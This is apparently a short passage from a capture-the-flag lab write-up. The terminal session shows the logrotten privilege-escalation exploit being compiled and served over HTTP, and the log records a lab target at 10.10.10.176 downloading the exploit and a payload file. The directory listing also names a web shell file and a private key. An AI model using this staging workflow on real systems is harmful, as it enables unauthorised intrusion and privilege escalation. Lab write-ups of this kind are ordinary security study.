 ❯ gcc --static logrotten logrotten.c
/usr/bin/ld: cannot find logrotten: No such file or directory
collect2: error: ld returned 1 exit status
❯ ls
allPorts  id_rsa  logrotten.c  sample-local-pdf.pdf  shell.php  test.txt
❯ ls
❯ gcc --static -o logrotten logrotten.c
❯ ls
allPorts  id_rsa  logrotten  logrotten.c  sample-local-pdf.pdf  shell.php  test.txt
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.176 - - [27/Aug/2025 10:03:38] "GET /logrotten HTTP/1.1" 200 -
10.10.10.176 - - [27/Aug/2025 10:04:42] "GET /payloadfile HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
## Run exploit